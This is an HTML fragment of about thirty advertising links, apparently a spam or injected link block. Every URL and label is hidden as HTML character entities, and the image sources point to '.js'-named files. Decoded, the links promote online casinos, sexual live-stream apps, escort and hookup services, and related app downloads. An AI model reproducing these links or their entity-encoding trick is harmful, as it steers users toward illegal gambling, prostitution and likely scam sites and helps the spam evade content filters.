								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#99;&#51;&#102;&#56;&#98;&#98;&#99;&#57;&#98;&#102;&#53;&#53;&#100;&#97;&#101;&#55;&#53;&#51;&#97;&#57;&#100;&#56;&#54;&#53;&#55;&#102;&#48;&#98;&#55;&#54;&#52;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3875"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#55;&#55;&#50;&#49;&#102;&#98;&#101;&#101;&#99;&#51;&#56;&#101;&#100;&#53;&#52;&#49;&#101;&#57;&#53;&#49;&#52;&#53;&#98;&#48;&#49;&#50;&#54;&#100;&#57;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3936"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#52;&#53;&#97;&#48;&#98;&#98;&#99;&#53;&#53;&#101;&#50;&#50;&#50;&#98;&#53;&#52;&#55;&#51;&#49;&#102;&#98;&#53;&#99;&#101;&#99;&#56;&#99;&#50;&#57;&#97;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3940"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#55;&#112;&#53;&#111;&#117;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#97;&#56;&#49;&#53;&#56;&#99;&#57;&#97;&#56;&#97;&#48;&#48;&#48;&#48;&#48;&#55;&#50;&#56;&#100;&#53;&#55;&#52;&#98;&#56;&#56;&#100;&#54;&#48;&#57;&#51;&#100;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="2861"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#54;&#50;&#52;&#50;&#97;&#102;&#49;&#97;&#52;&#97;&#56;&#56;&#56;&#97;&#51;&#53;&#55;&#100;&#51;&#53;&#98;&#50;&#57;&#99;&#52;&#100;&#56;&#102;&#51;&#100;&#97;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21271;&#20140;&#28779;&#36771;&#23569;&#22919;</div>
							</a>
														<a i="2876"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3339"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#48;&#51;&#52;&#56;&#102;&#57;&#56;&#52;&#97;&#52;&#98;&#99;&#51;&#97;&#98;&#49;&#102;&#51;&#57;&#48;&#97;&#51;&#100;&#51;&#54;&#98;&#101;&#54;&#98;&#56;&#99;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="3752"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#52;&#53;&#106;&#109;&#51;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="2871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#49;&#50;&#51;&#57;&#49;&#52;&#100;&#48;&#98;&#102;&#51;&#101;&#48;&#54;&#102;&#101;&#50;&#97;&#100;&#53;&#99;&#55;&#99;&#50;&#101;&#99;&#49;&#51;&#54;&#57;&#97;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3437"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#53;&#47;&#52;&#98;&#101;&#51;&#55;&#50;&#52;&#101;&#101;&#50;&#54;&#54;&#97;&#55;&#49;&#102;&#49;&#48;&#98;&#49;&#56;&#100;&#98;&#97;&#98;&#48;&#99;&#53;&#99;&#48;&#99;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#19978;&#38376;&#32422;&#29233;&#10;</div>
							</a>
														<a i="3598"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#106;&#120;&#97;&#112;&#112;&#46;&#105;&#120;&#114;&#99;&#99;&#99;&#106;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3894"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#115;&#51;&#54;&#106;&#101;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3228"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#52;&#100;&#101;&#48;&#97;&#51;&#54;&#55;&#51;&#54;&#55;&#97;&#53;&#49;&#50;&#54;&#101;&#52;&#56;&#50;&#51;&#55;&#54;&#57;&#53;&#101;&#102;&#49;&#57;&#50;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3678"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#108;&#122;&#120;&#117;&#101;&#97;&#112;&#46;&#113;&#102;&#102;&#102;&#102;&#100;&#118;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#50;&#55;&#55;&#99;&#101;&#56;&#57;&#48;&#49;&#57;&#97;&#50;&#51;&#54;&#57;&#54;&#101;&#99;&#50;&#97;&#55;&#101;&#55;&#54;&#100;&#51;&#51;&#52;&#97;&#52;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23398;&#20064;&#36164;&#26009;</div>
							</a>
														<a i="3982"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#56;&#57;&#105;&#109;&#99;&#111;&#106;&#100;&#53;&#56;&#106;&#46;&#104;&#115;&#120;&#49;&#115;&#110;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#55;&#114;&#51;&#121;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#98;&#54;&#52;&#97;&#49;&#101;&#52;&#102;&#98;&#51;&#51;&#55;&#52;&#56;&#55;&#54;&#55;&#97;&#57;&#55;&#98;&#101;&#52;&#49;&#99;&#54;&#53;&#98;&#50;&#102;&#97;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31881;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3619"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#48;&#103;&#117;&#117;&#108;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#57;&#47;&#55;&#53;&#57;&#53;&#101;&#48;&#57;&#101;&#102;&#56;&#101;&#51;&#99;&#55;&#54;&#49;&#53;&#48;&#52;&#57;&#52;&#51;&#57;&#50;&#55;&#53;&#98;&#97;&#53;&#57;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3751"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#53;&#99;&#50;&#57;&#48;&#52;&#101;&#100;&#48;&#99;&#57;&#56;&#102;&#100;&#56;&#57;&#51;&#54;&#102;&#54;&#102;&#101;&#101;&#53;&#55;&#56;&#51;&#51;&#97;&#102;&#102;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39640;&#31471;&#22806;&#22260;</div>
							</a>
														<a i="2566"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#54;&#47;&#56;&#52;&#98;&#52;&#53;&#51;&#48;&#53;&#57;&#98;&#50;&#98;&#52;&#51;&#99;&#57;&#56;&#51;&#53;&#57;&#54;&#54;&#100;&#54;&#48;&#53;&#57;&#50;&#53;&#99;&#51;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21271;&#20140;&#22312;&#32447;&#32422;&#21866;</div>
							</a>
														<a i="3953"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#97;&#99;&#57;&#110;&#109;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3546"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#122;&#107;&#109;&#113;&#113;&#117;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#121;&#104;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#52;&#47;&#49;&#54;&#55;&#51;&#97;&#51;&#57;&#97;&#52;&#50;&#55;&#48;&#53;&#102;&#49;&#48;&#100;&#56;&#101;&#51;&#102;&#99;&#55;&#101;&#54;&#49;&#100;&#56;&#50;&#99;&#101;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28020;&#28779;&#30452;&#25773;</div>
							</a>
														<a i="3719"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#57;&#47;&#98;&#50;&#50;&#102;&#98;&#52;&#55;&#102;&#100;&#102;&#56;&#56;&#57;&#54;&#52;&#49;&#101;&#48;&#99;&#56;&#99;&#101;&#50;&#55;&#56;&#56;&#49;&#102;&#55;&#51;&#98;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20860;&#32844;&#23273;&#27169;</div>
							</a>
														<a i="2561"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#49;&#54;&#47;&#102;&#48;&#49;&#101;&#57;&#56;&#97;&#56;&#97;&#53;&#48;&#54;&#98;&#57;&#49;&#100;&#52;&#49;&#100;&#101;&#50;&#57;&#56;&#102;&#54;&#53;&#49;&#52;&#100;&#48;&#49;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21516;&#22478;&#32422;&#28846;</div>
							</a>
														<a i="3681"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#118;&#100;&#112;&#46;&#111;&#112;&#114;&#113;&#52;&#54;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3169"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#49;&#51;&#47;&#99;&#51;&#57;&#97;&#98;&#97;&#56;&#99;&#101;&#53;&#52;&#52;&#50;&#99;&#102;&#49;&#102;&#100;&#100;&#54;&#53;&#100;&#49;&#48;&#101;&#49;&#54;&#102;&#57;&#57;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38468;&#36817;&#24555;&#39184;</div>
							</a>
														<a i="3345"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#107;&#111;&#114;&#122;&#97;&#107;&#120;&#97;&#102;&#108;&#111;&#118;&#114;&#121;&#98;&#104;&#115;&#114;&#105;&#107;&#118;&#109;&#111;&#108;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#47;&#52;&#53;&#55;&#57;&#57;&#47;&#49;&#119;&#100;&#121;&#115;&#122;&#109;&#104;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#51;&#47;&#98;&#97;&#50;&#56;&#50;&#48;&#52;&#56;&#99;&#56;&#50;&#101;&#50;&#48;&#49;&#101;&#52;&#54;&#48;&#48;&#100;&#49;&#53;&#50;&#100;&#52;&#55;&#100;&#102;&#51;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#53;&#49;&#28459;&#30011;</div>
							</a>
